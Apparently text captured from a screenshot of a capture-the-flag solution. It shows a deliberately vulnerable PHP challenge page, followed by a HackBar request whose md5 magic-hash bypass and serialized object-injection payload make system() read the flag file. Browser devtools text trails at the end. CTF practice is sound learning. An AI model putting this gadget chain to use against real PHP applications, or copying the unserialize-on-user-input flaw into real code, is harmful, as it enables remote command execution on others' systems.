 <?php
highlight_file(__FILE__);
class safeeval{
public $evalstr;
public $args_down;
function __construct ($e,$arg){
$this->evalstr=$e;
$this->args_down=$arg;
}
function __destruct()
{
$evalstr=(string)$this->evalstr;
$evalstr($this->args_down);
}
function __wakeup(){
$this->args_down=[];
}
}
class helper{
public $youneed;
public $truearg;
public $thinkit;
function __construct($you,$a,$think)
{
$this->thinkit=$think;
$this->youneed=$you;
$this->truearg=$a;
}
function __wakeup()
{
echo "wakeup";
$this->youneed=$this->turearg;
}
}
if($_GET['step1']==md5($_GET['step1'])){
echo "zhi shi xue bao";
unserialize($_GET['backdoor']);
}
else{
echo "xue bao bi zui";
}
zhi shi xue baowakeupsusctf{R_1s_g00d_e1a2b8682df9}
HackBar 元素 控制台 源代码/来源 网络 性能 内存 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://game.ctf.seusus.com:24076/?
step1=0e215962017&backdoor=O:6:"helper":3:
{s:7:"youneed";s:7:"ls la /";s:7:"turearg";s:12:"cat
/f1agggg";s:7:"thinkit";O:8:"safeeval":2:
{s:7:"evalstr";s:6:"system";s:9:"args_down";R:2;}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Req... 1
Name Value
控制台 新功能 问题
Highlights from the Chrome 118 update
Enhanced search
View all matches in a line of a minified file in
search results and enjoy boosted search speed.
New section for custom properties in
Elements > Styles
Hover over custom properties to see tooltips
with registration details and go to their
definitions in a collapsible @properties section.
new
118
Streamlined workspace in Sources
Sources > Workspace gets consistent naming